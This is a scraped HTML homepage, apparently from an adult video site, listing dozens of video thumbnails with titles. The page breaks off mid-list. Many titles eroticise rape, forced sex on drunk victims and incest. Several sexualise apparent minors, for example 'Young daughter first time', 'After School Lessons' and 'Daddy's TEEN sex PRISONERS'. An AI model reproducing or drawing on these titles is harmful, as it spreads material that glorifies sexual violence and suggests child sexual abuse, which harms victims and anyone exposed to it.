

--- FILE ---
content_type: text/html
request_url: https://extremeroughporn.org/en/?error0_search
body_size: 12596
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Extreme Rough Porn - Welcome to Extreme Rough Porn, the ultimate destination for hardcore adult entertainment.</title>
        <meta name="description" content="Here you'll find a wide selection of the most extreme and intense porn videos featuring the hottest porn stars. " />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://extremeroughporn.org/en/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/OreoTVFje8p2BSNv.js" type="text/javascript"></script>
              
        <!-- Site Header START -->
        <header class="header">
            <div class="content">  
            
            
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Extreme<span>Rough</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->

                
                <button class="search-btn"></button><!-- Header Search Open Button -->
                
                
                <!-- Header Menu START -->
                <nav>
                    <ul>
                        
                        <!-- Menu Link START -->
                        <li><a href="/" target="_self">Home</a></li>
                        <!-- Menu Link END -->
                        <!-- Menu Link START -->
                        <li><a href="/en/index/popular/1/" target="_self">Most Viewed</a></li>
                        <!-- Menu Link END -->                      
                        <!-- Menu Link START -->
                        <li><a href="/en/index/latest/1/" target="_self">Last Added</a></li>
                        <!-- Menu Link END -->                          
                        <!-- Menu Link START -->
                        <li><a href="https://livesexhookers.com/">Live Sex</a></li>
                        <!-- Menu Link END -->                                             
                        <!-- Menu Link START -->
                        <li><a href="https://pornsites.love/">Porn Sites</a></li>
                        <!-- Menu Link END -->
                        
                    </ul>
                </nav>
                <!-- Header Menu END -->
                
                
                <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div> 
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">
                    
                <!-- Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        
                        <h1>Extreme Rough Porn Videos</h1>
                        
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c thumbnails number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
    
						
                        <article class="thumb">
                            <a href="/en/video/6054877910653790543/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="54073f612ee0e94f" src="/thumbs/543/6054877910653790543_0.jpg" alt="drunk girl getting forced to perform anal sex in a free rape xxx porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>drunk girl getting forced to perform anal sex in a free rape xxx porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640721833413/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10fa782dc5" src="/thumbs/413/3824942640721833413_0.jpg" alt="Takes it up her ass" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Takes it up her ass</h3> <!-- Title -->
                                <span class="on-thumb">2:22</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640470129641/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10eb777be9" src="/thumbs/641/3824942640470129641_0.jpg" alt="She can beg for pain or she can beg" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>She can beg for pain or she can beg</h3> <!-- Title -->
                                <span class="on-thumb">5:23</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852733311887239/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb987932787" src="/thumbs/239/2705852733311887239_0.jpg" alt="Little Shy Girl" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Little Shy Girl</h3> <!-- Title -->
                                <span class="on-thumb">15:28</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2036075227062444379/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1c4197a1a507a15b" src="/thumbs/379/2036075227062444379_0.jpg" alt="say goodbye to innocence - rapacious wantons in forced lesbian rape sex videos triggering brutual desire." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>say goodbye to innocence - rapacious wantons in forced lesbian rape sex videos triggering brutual desire.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640681885315/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10f8169e83" src="/thumbs/315/3824942640681885315_0.jpg" alt="Bad Teens Punished By Halfway House Manager - Kenzie Reeves &amp; Evelin Stone - Preview" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bad Teens Punished By Halfway House Manager - Kenzie Reeves &amp; Evelin Stone - Preview</h3> <!-- Title -->
                                <span class="on-thumb">11:06</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637807594778/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104cc46d1a" src="/thumbs/778/3824942637807594778_0.jpg" alt="Dad Forced Cock In Daughter Tight Teen Ass" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dad Forced Cock In Daughter Tight Teen Ass</h3> <!-- Title -->
                                <span class="on-thumb">12:17</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852733653399795/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb99bee38f3" src="/thumbs/795/2705852733653399795_0.jpg" alt="Rika Kawamura can&#039;t stop moaning while getting forced to cum" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rika Kawamura can&#039;t stop moaning while getting forced to cum</h3> <!-- Title -->
                                <span class="on-thumb">1:02</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/15967077703442916743/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="dd967492f6c66587" src="/thumbs/743/15967077703442916743_0.jpg" alt="mom humiliated by violent sex in real rape xxx." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>mom humiliated by violent sex in real rape xxx.</h3> <!-- Title -->
                                <span class="on-thumb">6:56</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638443525543/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1072abf5a7" src="/thumbs/543/3824942638443525543_0.jpg" alt="Young teen painfully hatefucked" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young teen painfully hatefucked</h3> <!-- Title -->
                                <span class="on-thumb">14:36</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640340441253/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e3bc98a5" src="/thumbs/253/3824942640340441253_0.jpg" alt="Brunette slut bound double penetrated" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brunette slut bound double penetrated</h3> <!-- Title -->
                                <span class="on-thumb">3:49</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639572734874/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10b5fa539a" src="/thumbs/874/3824942639572734874_0.jpg" alt="After School Lessons" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>After School Lessons</h3> <!-- Title -->
                                <span class="on-thumb">6:31</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942636533410974/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1000d1ec9e" src="/thumbs/974/3824942636533410974_0.jpg" alt="Rough interracial gay double anal fucking in hotel room" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough interracial gay double anal fucking in hotel room</h3> <!-- Title -->
                                <span class="on-thumb">6:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/4254509329458382444/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3b0b0db19bf3c66c" src="/thumbs/444/4254509329458382444_0.jpg" alt="rough sex and xxx rape, the girl was forced to take." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>rough sex and xxx rape, the girl was forced to take.</h3> <!-- Title -->
                                <span class="on-thumb">14:19</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638359503136/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed106da9e120" src="/thumbs/136/3824942638359503136_0.jpg" alt="White wife ravaged" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>White wife ravaged</h3> <!-- Title -->
                                <span class="on-thumb">20:40</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2049894438311429272/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1c72b0217e9a0498" src="/thumbs/272/2049894438311429272_0.jpg" alt="rape and brutal porn with fine cumming, featuring rough sucking and oral sex with violent oral pleasure and brutal domination." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>rape and brutal porn with fine cumming, featuring rough sucking and oral sex with violent oral pleasure and brutal domination.</h3> <!-- Title -->
                                <span class="on-thumb">5:55</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852731758051605/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb92af58115" src="/thumbs/605/2705852731758051605_0.jpg" alt="Sayumi Matsushita has a thing for rough ropes and cumshots" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sayumi Matsushita has a thing for rough ropes and cumshots</h3> <!-- Title -->
                                <span class="on-thumb">1:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3640739811851344498/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg" alt="and so amateur xxx rape came to be - violence and humiliation in homemade porn." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>and so amateur xxx rape came to be - violence and humiliation in homemade porn.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/6236552131333319442/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg" alt="Brother and Sister Have Rough Sex" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brother and Sister Have Rough Sex</h3> <!-- Title -->
                                <span class="on-thumb">6:43</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852735201292706/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9f83131a2" src="/thumbs/706/2705852735201292706_0.jpg" alt="Petite Blonde Mormon Teen Rough Threesome By Dad And Son" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Petite Blonde Mormon Teen Rough Threesome By Dad And Son</h3> <!-- Title -->
                                <span class="on-thumb">8:01</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734932439850/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9e82ad32a" src="/thumbs/850/2705852734932439850_0.jpg" alt="Her first anal video casting" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Her first anal video casting</h3> <!-- Title -->
                                <span class="on-thumb">12:06</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734252350750/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9bfa17d1e" src="/thumbs/750/2705852734252350750_0.jpg" alt="Young &#039;s Casting...F70" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young &#039;s Casting...F70</h3> <!-- Title -->
                                <span class="on-thumb">24:06</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2588698487007908616/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="23ece78ef4b29308" src="/thumbs/616/2588698487007908616_0.jpg" alt="mother allows her daughter to watch a homemade porn rape scene to learn about rough sex." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>mother allows her daughter to watch a homemade porn rape scene to learn about rough sex.</h3> <!-- Title -->
                                <span class="on-thumb">12:28</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/440711367341168458/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="61db8a752d8d74a" src="/thumbs/458/440711367341168458_0.jpg" alt="The Trees Have Eyes - Warning!  Very Intense Gangbang" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>The Trees Have Eyes - Warning!  Very Intense Gangbang</h3> <!-- Title -->
                                <span class="on-thumb">28:03</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638280888186/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1068fa4f7a" src="/thumbs/186/3824942638280888186_0.jpg" alt="No mercy rough sex compilation" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>No mercy rough sex compilation</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1362661443750346800/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="12e9255d07dc4030" src="/thumbs/800/1362661443750346800_0.jpg" alt="drunk girl getting brutally raped in a free rape psycho-thrillers movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>drunk girl getting brutally raped in a free rape psycho-thrillers movie.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/13554958835357228402/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e56829d72" src="/thumbs/402/13554958835357228402_0.jpg" alt="Two slut teens get their asses licked and fucked by one cock" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Two slut teens get their asses licked and fucked by one cock</h3> <!-- Title -->
                                <span class="on-thumb">6:25</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639143184480/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed109c5fe860" src="/thumbs/480/3824942639143184480_0.jpg" alt="Japanese Wives Forced by soldiers FULL VIDEO AT WWW.FULLHDVIDZ.COM" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Japanese Wives Forced by soldiers FULL VIDEO AT WWW.FULLHDVIDZ.COM</h3> <!-- Title -->
                                <span class="on-thumb">13:42</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638743809630/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed108491ee5e" src="/thumbs/630/3824942638743809630_0.jpg" alt="Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy</h3> <!-- Title -->
                                <span class="on-thumb">15:20</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/14373629631361722885/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c77963feb6582a05" src="/thumbs/885/14373629631361722885_0.jpg" alt="angry father enters his daughter and 039 s room to calm down and his wife does not say anything" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>angry father enters his daughter and 039 s room to calm down and his wife does not say anything</h3> <!-- Title -->
                                <span class="on-thumb">11:41</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482545545693073/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2513d8bc791" src="/thumbs/73/1426482545545693073_0.jpg" alt="Brutal sex for a petite bimbo" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brutal sex for a petite bimbo</h3> <!-- Title -->
                                <span class="on-thumb">5:17</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852732278683076/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb949fdb5c4" src="/thumbs/76/2705852732278683076_0.jpg" alt="Rough fuck" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough fuck</h3> <!-- Title -->
                                <span class="on-thumb">6:19</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2048421092278206063/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1c6d742163a8fe6f" src="/thumbs/63/2048421092278206063_0.jpg" alt="Carly Rae Summers Gets ASSFUCKED IN INSANE ANAL 3-WAY" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Carly Rae Summers Gets ASSFUCKED IN INSANE ANAL 3-WAY</h3> <!-- Title -->
                                <span class="on-thumb">13:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637786894633/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" alt="Drunken Mom gets fucked" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Drunken Mom gets fucked</h3> <!-- Title -->
                                <span class="on-thumb">11:02</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1656200696010269152/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="16fc01c2127261e0" src="/thumbs/152/1656200696010269152_0.jpg" alt="forced family porn and drunk amateur homemade movies with ass and blowjob sucking are also seen." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>forced family porn and drunk amateur homemade movies with ass and blowjob sucking are also seen.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2177736672346413438/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1e38dff7218c997e" src="/thumbs/438/2177736672346413438_0.jpg" alt="brutal fuck and rape porn scenes in a homemade movie with real rape xxx content." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>brutal fuck and rape porn scenes in a homemade movie with real rape xxx content.</h3> <!-- Title -->
                                <span class="on-thumb">6:56</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1003473875225838540/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ded0e2c423883cc" src="/thumbs/540/1003473875225838540_0.jpg" alt="amateur homemade videos featuring twink and hunk couples engaging in oral sex and rough sex." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>amateur homemade videos featuring twink and hunk couples engaging in oral sex and rough sex.</h3> <!-- Title -->
                                <span class="on-thumb">5:29</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638239035424/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10667bb020" src="/thumbs/424/3824942638239035424_0.jpg" alt="Young daughter first time" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young daughter first time</h3> <!-- Title -->
                                <span class="on-thumb">14:35</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639330348225/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10a787ccc1" src="/thumbs/225/3824942639330348225_0.jpg" alt="Violence Sex #4" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Violence Sex #4</h3> <!-- Title -->
                                <span class="on-thumb">24:17</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640008871188/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10cff93d14" src="/thumbs/188/3824942640008871188_0.jpg" alt="Lady takes off panties in restaurant" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lady takes off panties in restaurant</h3> <!-- Title -->
                                <span class="on-thumb">4:04</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942636937646556/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1018ea11dc" src="/thumbs/556/3824942636937646556_0.jpg" alt="Daddy&#039_s TEEN sex PRISONERS" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Daddy&#039_s TEEN sex PRISONERS</h3> <!-- Title -->
                                <span class="on-thumb">11:39</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640283153456/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e0527430" src="/thumbs/456/3824942640283153456_0.jpg" alt="the assault" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the assault</h3> <!-- Title -->
                                <span class="on-thumb">6:25</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734162932576/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9ba4d1360" src="/thumbs/576/2705852734162932576_0.jpg" alt="Anal threesome" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Anal threesome</h3> <!-- Title -->
                                <span class="on-thumb">15:30</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637179186368/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10274facc0" src="/thumbs/368/3824942637179186368_0.jpg" alt="--dontsayaword-1040 02" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>--dontsayaword-1040 02</h3> <!-- Title -->
                                <span class="on-thumb">19:34</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640404521506/" class="trd">
